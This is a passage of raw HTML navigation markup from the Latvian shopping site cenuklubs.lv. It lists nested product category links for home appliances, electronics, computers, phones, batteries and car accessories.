href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/velas-mazgajamas-masinas/velas-mazgajamas-masinas-ar-prieksas-ieladi.html"><span>Veļas mazgājamās mašīnas ar priekšas ielādi</span></a></li><li class="level3 nav-11-2-2-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/velas-mazgajamas-masinas/velas-mazgajamas-masinas-ar-augsas-ieladi.html"><span>Veļas mazgājamās mašīnas ar augšas ielādi</span></a></li><li class="level3 nav-11-2-2-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/velas-mazgajamas-masinas/citas-velas-mazgajamas-masinas.html"><span>Citas veļas mazgājamās mašīnas</span></a></li><li class="level3 nav-11-2-2-4 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/velas-mazgajamas-masinas/velas-zavetaji.html"><span>Veļas žāvētāji</span></a></li></ul></li><li class="level2 nav-11-2-3 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/plitis.html"><span>Plītis</span></a><ul class="level2 submenu"><li class="level3 nav-11-2-3-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/plitis/gazes-plitis.html"><span>Gāzes plītis</span></a></li><li class="level3 nav-11-2-3-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/plitis/elektriskas-plitis.html"><span>Elektriskās plītis</span></a></li><li class="level3 nav-11-2-3-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/plitis/keramiskas-plitis.html"><span>Keramiskās plītis</span></a></li><li class="level3 nav-11-2-3-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/plitis/kombinetas-plitis.html"><span>Kombinētās plītis</span></a></li><li class="level3 nav-11-2-3-5 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/plitis/citas-plitis.html"><span>Citas plītis</span></a></li></ul></li><li class="level2 nav-11-2-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/ledusskapji.html"><span>Ledusskapji</span></a></li><li class="level2 nav-11-2-5 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/saldetavas.html"><span>Saldētavas</span></a></li><li class="level2 nav-11-2-6 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/trauku-mazgajamas-masinas.html"><span>Trauku mazgājamās mašīnas</span></a></li><li class="level2 nav-11-2-7 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/tvaika-nosuceji.html"><span>Tvaika nosūcēji</span></a></li><li class="level2 nav-11-2-8 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/liela-sadzives-tehnika/cita-liela-sadzives-tehnika.html"><span>Cita lielā sadzīves tehnika</span></a></li></ul></li><li class="level1 nav-11-3 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika.html"><span>Audio, video un TV tehnika</span></a><ul class="level1 submenu"><li class="level2 nav-11-3-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/televizori.html"><span>Televizori</span></a></li><li class="level2 nav-11-3-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/dvd-un-blu-ray-atskanotaji.html"><span>DVD un Blu Ray atskaņotāji</span></a></li><li class="level2 nav-11-3-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/parnesajamas-audio-ierices.html"><span>Pārnēsājamās audio ierīces</span></a></li><li class="level2 nav-11-3-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/audio-video-ieraksti-un-speles.html"><span>Audio, video ieraksti un spēles</span></a></li><li class="level2 nav-11-3-5 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/radiopulksteni.html"><span>Radiopulksteņi</span></a></li><li class="level2 nav-11-3-6 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/radio-un-magnetolas.html"><span>Radio un magnetolas</span></a></li><li class="level2 nav-11-3-7 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/muzikas-centri.html"><span>Mūzikas centri</span></a></li><li class="level2 nav-11-3-8 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/majas-kinozales.html"><span>Mājas kinozāles</span></a></li><li class="level2 nav-11-3-9 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/automagnetolas.html"><span>Automagnetolas</span></a></li><li class="level2 nav-11-3-10 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/akustiskas-sistemas-un-skandas.html"><span>Akustiskās sistēmas un skandas</span></a></li><li class="level2 nav-11-3-11 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/tv-turetaji.html"><span>TV turētāji</span></a></li><li class="level2 nav-11-3-12 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/austinas.html"><span>Austiņas</span></a></li><li class="level2 nav-11-3-13 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/navigacijas-sistemas.html"><span>Navigācijas sistēmas</span></a></li><li class="level2 nav-11-3-14 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/tv-antenas.html"><span>TV antenas</span></a></li><li class="level2 nav-11-3-15 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/digitalie-tv-uztvereji.html"><span>Digitālie TV uztvērēji</span></a></li><li class="level2 nav-11-3-16 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/audio-video-un-tv-tehnika/cita-audio-video-un-tv-tehnika.html"><span>Cita audio, video un TV tehnika</span></a></li></ul></li><li class="level1 nav-11-4 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/foto-preces-un-videokameras.html"><span>Foto preces un videokameras</span></a><ul class="level1 submenu"><li class="level2 nav-11-4-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/foto-preces-un-videokameras/fotokameras.html"><span>Fotokameras</span></a></li><li class="level2 nav-11-4-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/foto-preces-un-videokameras/videokameras.html"><span>Videokameras</span></a></li><li class="level2 nav-11-4-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/foto-preces-un-videokameras/digitalie-fotoramji.html"><span>Digitālie fotorāmji</span></a></li><li class="level2 nav-11-4-4 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/foto-preces-un-videokameras/foto-precu-un-videokameru-piederumi.html"><span>Foto preču un videokameru piederumi</span></a></li></ul></li><li class="level1 nav-11-5 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices.html"><span>Telefoni un sakaru ierīces</span></a><ul class="level1 submenu"><li class="level2 nav-11-5-1 category-item first parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/mobilie-telefoni.html"><span>Mobilie telefoni</span></a><ul class="level2 submenu"><li class="level3 nav-11-5-1-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/mobilie-telefoni/mobilie-telefoni.html"><span>Mobilie telefoni</span></a></li><li class="level3 nav-11-5-1-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/mobilie-telefoni/mobilo-telefonu-piederumi.html"><span>Mobilo telefonu piederumi</span></a></li><li class="level3 nav-11-5-1-3 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/mobilie-telefoni/prieksapmaksas-kartes.html"><span>Priekšapmaksas kartes</span></a></li></ul></li><li class="level2 nav-11-5-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/fiksetie-telefoni.html"><span>Fiksētie telefoni</span></a></li><li class="level2 nav-11-5-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/radio-telefoni.html"><span>Radio telefoni</span></a></li><li class="level2 nav-11-5-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/radiostacijas-racijas.html"><span>Radiostacijas/rācijas</span></a></li><li class="level2 nav-11-5-5 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/faksi.html"><span>Faksi</span></a></li><li class="level2 nav-11-5-6 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/telefonu-un-sakaru-iericu-piederumi.html"><span>Telefonu un sakaru ierīču piederumi</span></a></li><li class="level2 nav-11-5-7 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/citi-telefoni-un-sakaru-ierices.html"><span>Citi telefoni un sakaru ierīces</span></a></li><li class="level2 nav-11-5-8 category-item last parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/radiostacijas.html"><span>Radiostacijas</span></a><ul class="level2 submenu"><li class="level3 nav-11-5-8-1 category-item first last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/telefoni-un-sakaru-ierices/radiostacijas/racijas.html"><span>rācijas</span></a></li></ul></li></ul></li><li class="level1 nav-11-6 category-item parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika.html"><span>Datori un biroja tehnika</span></a><ul class="level1 submenu"><li class="level2 nav-11-6-1 category-item first parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi.html"><span>Datoru un biroja tehnikas piederumi</span></a><ul class="level2 submenu"><li class="level3 nav-11-6-1-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi/datoru-klaviaturas.html"><span>Datoru klaviatūras</span></a></li><li class="level3 nav-11-6-1-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi/datorpeles.html"><span>Datorpeles</span></a></li><li class="level3 nav-11-6-1-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi/datoru-skandas.html"><span>Datoru skandas</span></a></li><li class="level3 nav-11-6-1-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi/bezvadu-marsrutetaji.html"><span>Bezvadu maršrutētāji</span></a></li><li class="level3 nav-11-6-1-5 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi/mikrofoni-un-vebkameras.html"><span>Mikrofoni un vebkameras</span></a></li><li class="level3 nav-11-6-1-6 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi/portativo-datoru-un-plansetdatoru-piederumi.html"><span>Portatīvo datoru un planšetdatoru piederumi</span></a></li><li class="level3 nav-11-6-1-7 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/datoru-un-biroja-tehnikas-piederumi/citi-datoru-un-biroja-tehnikas-piederumi.html"><span>Citi datoru un biroja tehnikas piederumi</span></a></li></ul></li><li class="level2 nav-11-6-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/atminas-kartes.html"><span>Atmiņas kartes</span></a></li><li class="level2 nav-11-6-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/zibatminas.html"><span>Zibatmiņas</span></a></li><li class="level2 nav-11-6-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/cd-dvd-matricas.html"><span>CD/DVD matricas</span></a></li><li class="level2 nav-11-6-5 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/arejie-cietie-diski.html"><span>Ārējie cietie diski</span></a></li><li class="level2 nav-11-6-6 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/portativie-datori.html"><span>Portatīvie datori</span></a></li><li class="level2 nav-11-6-7 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/plansetdatori.html"><span>Planšetdatori</span></a></li><li class="level2 nav-11-6-8 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/monitori.html"><span>Monitori</span></a></li><li class="level2 nav-11-6-9 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/printeri.html"><span>Printeri</span></a></li><li class="level2 nav-11-6-10 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/skeneri.html"><span>Skeneri</span></a></li><li class="level2 nav-11-6-11 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/kopetaji.html"><span>Kopētāji</span></a></li><li class="level2 nav-11-6-12 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/kartridzi-printeriem.html"><span>Kārtridži printeriem</span></a></li><li class="level2 nav-11-6-13 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/citi-datori-un-biroja-tehnika.html"><span>Citi datori un biroja tehnika</span></a></li><li class="level2 nav-11-6-14 category-item last parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/cd.html"><span>CD</span></a><ul class="level2 submenu"><li class="level3 nav-11-6-14-1 category-item first last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/datori-un-biroja-tehnika/cd/dvd-matricas.html"><span>DVD matricas</span></a></li></ul></li></ul></li><li class="level1 nav-11-7 category-item last parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji.html"><span>Baterijas un lādētāji</span></a><ul class="level1 submenu"><li class="level2 nav-11-7-1 category-item first parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/barosanas-elementi.html"><span>Barošanas elementi</span></a><ul class="level2 submenu"><li class="level3 nav-11-7-1-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/barosanas-elementi/barosanas-elementi-aa.html"><span>Barošanas elementi AA</span></a></li><li class="level3 nav-11-7-1-2 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/barosanas-elementi/barosanas-elementi-aaa.html"><span>Barošanas elementi AAA</span></a></li><li class="level3 nav-11-7-1-3 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/barosanas-elementi/barosanas-elementi-c.html"><span>Barošanas elementi C</span></a></li><li class="level3 nav-11-7-1-4 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/barosanas-elementi/barosanas-elementi-d.html"><span>Barošanas elementi D</span></a></li><li class="level3 nav-11-7-1-5 category-item"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/barosanas-elementi/specialie-barosanas-elementi.html"><span>Speciālie barošanas elementi</span></a></li><li class="level3 nav-11-7-1-6 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/barosanas-elementi/citi-barosanas-elementi.html"><span>Citi barošanas elementi</span></a></li></ul></li><li class="level2 nav-11-7-2 category-item last parent"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/akumulatori-un-ladesanas-ierices.html"><span>Akumulatori un lādēšanas ierīces</span></a><ul class="level2 submenu"><li class="level3 nav-11-7-2-1 category-item first"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/akumulatori-un-ladesanas-ierices/akumulatori.html"><span>Akumulatori</span></a></li><li class="level3 nav-11-7-2-2 category-item last"><a href="https://cenuklubs.lv/sadzives-tehnika-un-elektronika/baterijas-un-ladetaji/akumulatori-un-ladesanas-ierices/akumulatoru-ladetaji.html"><span>Akumulatoru lādētāji</span></a></li></ul></li></ul></li></ul></li><li class="level0 nav-12 category-item level-top parent"><a href="https://cenuklubs.lv/automasinai.html" class="level-top"><span>Automašīnai</span></a><ul class="level0 submenu"><li class="level1 nav-12-1 category-item first parent"><a href="https://cenuklubs.lv/automasinai/auto-riepas.html"><span>Auto riepas</span></a><ul class="level1 submenu"><li class="level2 nav-12-1-1 category-item first"><a href="https://cenuklubs.lv/automasinai/auto-riepas/ziemas-un-vissezonas-auto-riepas.html"><span>Ziemas un vissezonas auto riepas</span></a></li><li class="level2 nav-12-1-2 category-item last"><a href="https://cenuklubs.lv/automasinai/auto-riepas/vasaras-auto-riepas.html"><span>Vasaras auto riepas</span></a></li></ul></li><li class="level1 nav-12-2 category-item parent"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji.html"><span>Akumulatori un lādētāji</span></a><ul class="level1 submenu"><li class="level2 nav-12-2-1 category-item first"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji/auto-akumulatori.html"><span>Auto akumulatori</span></a></li><li class="level2 nav-12-2-2 category-item"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji/ladesanas-ierices.html"><span>Lādēšanas ierīces</span></a></li><li class="level2 nav-12-2-3 category-item"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji/starta-kabeli.html"><span>Starta kabeļi</span></a></li><li class="level2 nav-12-2-4 category-item"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji/stravas-parveidotaji.html"><span>Strāvas pārveidotāji</span></a></li><li class="level2 nav-12-2-5 category-item"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji/klemmes-drosinataji.html"><span>Klemmes, drošinātāji</span></a></li><li class="level2 nav-12-2-6 category-item"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji/12-24v-piederumi.html"><span>12V un 24V piederumi</span></a></li><li class="level2 nav-12-2-7 category-item last"><a href="https://cenuklubs.lv/automasinai/akumulatori-un-ladetaji/citi-auto-elektropiederumi.html"><span>Citi auto elektropiederumi</span></a></li></ul></li><li class="level1 nav-12-3 category-item"><a href="https://cenuklubs.lv/automasinai/autospuldzes.html"><span>Autospuldzes</span></a><ul class="level1 submenu"><li class="level2 nav-12-3-1 first last"><a href="https://cenuklubs.lv/automasinai/autospuldzes.html"><span>Autospuldzes</span></a></li></ul></li><li class="level1 nav-12-4 category-item"><a href="https://cenuklubs.lv/automasinai/logu-slotinas.html"><span>Logu slotiņas</span></a><ul class="level1 submenu"><li class="level2 nav-12-4-1 first last"><a href="https://cenuklubs.lv/automasinai/logu-slotinas.html"><span>Logu slotiņas</span></a></li></ul></li><li class="level1 nav-12-5 category-item parent"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika.html"><span>Autoķīmija un autokosmētika</span></a><ul class="level1 submenu"><li class="level2 nav-12-5-1 category-item first"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/vejstilu-skidrumi.html"><span>Vējstilu šķidrumi</span></a></li><li class="level2 nav-12-5-2 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/gaisa-atsvaidzinataji.html"><span>Gaisa atsvaidzinātāji</span></a></li><li class="level2 nav-12-5-3 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/autosampuni-un-vaski.html"><span>Autošampūni un vaski</span></a></li><li class="level2 nav-12-5-4 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/virsbuves-kopsanas-lidzekli.html"><span>Virsbūves kopšanas līdzekļi</span></a></li><li class="level2 nav-12-5-5 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/salonu-kopsanas-lidzekli.html"><span>Salonu kopšanas līdzekļi</span></a></li><li class="level2 nav-12-5-6 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/stiklu-kopsanas-lidzekli.html"><span>Stiklu kopšanas līdzekļi</span></a></li><li class="level2 nav-12-5-7 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/dzineja-kopsanas-lidzekli.html"><span>Dzinēja kopšanas līdzekļi</span></a></li><li class="level2 nav-12-5-8 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/riepu-disku-kopsanas-un-remontlidzekli.html"><span>Riepu,disku kopšanas un remontlīdzekļi</span></a></li><li class="level2 nav-12-5-9 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/auto-krasas-un-spakteles.html"><span>Auto krāsas un špakteles</span></a></li><li class="level2 nav-12-5-10 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/auto-hermetiki-un-remontlidzekli.html"><span>Auto hermētiķi un remontlīdzekļi</span></a></li><li class="level2 nav-12-5-11 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/dzesesanas-skidrumi.html"><span>Dzesēšanas šķidrumi</span></a></li><li class="level2 nav-12-5-12 category-item"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/auto-svammes-lupatinas-un-birstes.html"><span>Auto švammes, lupatiņas un birstes</span></a></li><li class="level2 nav-12-5-13 category-item last"><a href="https://cenuklubs.lv/automasinai/autokimija-un-autokosmetika/cita-autokimija.html"><span>Cita autoķīmija</span></a></li></ul></li><li class="level1 nav-12-6 category-item parent"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas.html"><span>Eļļas, smērvielas un piedevas</span></a><ul class="level1 submenu"><li class="level2 nav-12-6-1 category-item first"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/ella-dzinejam-4t.html"><span>Eļļa dzinējam 4T</span></a></li><li class="level2 nav-12-6-2 category-item"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/ella-dzinejam-2t.html"><span>Eļļa dzinējam 2T</span></a></li><li class="level2 nav-12-6-3 category-item"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/transmisijas-stures-pastiprinataju-ella.html"><span>Transmisijas, stūres pastiprinātāju eļļa</span></a></li><li class="level2 nav-12-6-4 category-item"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/bremzu-ellas.html"><span>Bremžu eļļas</span></a></li><li class="level2 nav-12-6-5 category-item"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/smervielas.html"><span>Smērvielas</span></a></li><li class="level2 nav-12-6-6 category-item"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/piedevas.html"><span>Piedevas</span></a></li><li class="level2 nav-12-6-7 category-item"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/sucu-noversosie-skidrumi.html"><span>Sūču novērsošie šķidrumi</span></a></li><li class="level2 nav-12-6-8 category-item"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/sistemu-tirisanas-skalosanas-lidzekli.html"><span>Sistēmu tīrīšanas, skalošanas līdzekļi</span></a></li><li class="level2 nav-12-6-9 category-item last"><a href="https://cenuklubs.lv/automasinai/ellas-smervielas-un-piedevas/citas-ellas-smervielas-un-piedevas.html"><span>Citas eļļas, smērvielas un piedevas</span></a></li></ul></li><li class="level1 nav-12-7 category-item parent"><a href="https://cenuklubs.lv/automasinai/auto-piederumi.html"><span>Auto piederumi</span></a><ul class="level1 submenu"><li class="level2 nav-12-7-1 category-item first parent"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/autopaklaji-un-sedeklu-parvalki.html"><span>Autopaklāji un sēdekļu pārvalki</span></a><ul class="level2 submenu"><li class="level3 nav-12-7-1-1 category-item first"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/autopaklaji-un-sedeklu-parvalki/autopaklaji.html"><span>Autopaklāji</span></a></li><li class="level3 nav-12-7-1-2 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/autopaklaji-un-sedeklu-parvalki/sedeklu-parvalki-un-stures-uzllikas.html"><span>Sēdekļu pārvalki un stūres uzllikas</span></a></li><li class="level3 nav-12-7-1-3 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/autopaklaji-un-sedeklu-parvalki/bernu-sedeklisi.html"><span>Bērnu sēdeklīši</span></a></li><li class="level3 nav-12-7-1-4 category-item last"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/autopaklaji-un-sedeklu-parvalki/elkonu-balsti-pakaramie-un-turetaiji.html"><span>Elkoņu balsti,pakaramie un turētāiji</span></a></li></ul></li><li class="level2 nav-12-7-2 category-item parent"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/bagaznieki-un-turetaji.html"><span>Bagāžnieki un turētāji</span></a><ul class="level2 submenu"><li class="level3 nav-12-7-2-1 category-item first"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/bagaznieki-un-turetaji/bagaznieki-un-turetaji.html"><span>Bagāžnieki un turētāji</span></a></li><li class="level3 nav-12-7-2-2 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/bagaznieki-un-turetaji/kravas-siksnas.html"><span>Kravas siksnas</span></a></li><li class="level3 nav-12-7-2-3 category-item last"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/bagaznieki-un-turetaji/piekabes-un-to-piederumi.html"><span>Piekabes un to piederumi</span></a></li></ul></li><li class="level2 nav-12-7-3 category-item parent"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums.html"><span>Auto drošība un aprīkojums</span></a><ul class="level2 submenu"><li class="level3 nav-12-7-3-1 category-item first"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/ugunsdzesamie-aparati.html"><span>Ugunsdzēšamie aparāti</span></a></li><li class="level3 nav-12-7-3-2 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/auto-aptiecinas.html"><span>Auto aptieciņas</span></a></li><li class="level3 nav-12-7-3-3 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/avarijas-trijsturi.html"><span>Avārijas trijstūri</span></a></li><li class="level3 nav-12-7-3-4 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/drosibas-vestes-un-atstarotaji.html"><span>Drošības vestes un atstarotāji</span></a></li><li class="level3 nav-12-7-3-5 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/buksiera-troses.html"><span>Buksiera troses</span></a></li><li class="level3 nav-12-7-3-6 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/domkrati.html"><span>Domkrati</span></a></li><li class="level3 nav-12-7-3-7 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/ritenu-un-svecatslegas.html"><span>Riteņu un svečatslēgas</span></a></li><li class="level3 nav-12-7-3-8 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/degvielas-kannas-un-piltuves.html"><span>Degvielas kannas un piltuves</span></a></li><li class="level3 nav-12-7-3-9 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/pumpji-un-12v-kompresori.html"><span>Pumpji un 12V kompresori</span></a></li><li class="level3 nav-12-7-3-10 category-item last"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-drosiba-un-aprikojums/ziemas-autolietas.html"><span>Ziemas autolietas</span></a></li></ul></li><li class="level2 nav-12-7-4 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/parnesajamas-lampas.html"><span>Pārnēsājamās lampas</span></a></li><li class="level2 nav-12-7-5 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/dekorativas-uzlikas.html"><span>Dekoratīvās uzlikas</span></a></li><li class="level2 nav-12-7-6 category-item"><a href="https://cenuklubs.lv/automasinai/auto-piederumi/auto-antenas-un-piederumi.html"><span>Auto antenas un piederumi</span></a></li><li class="level2 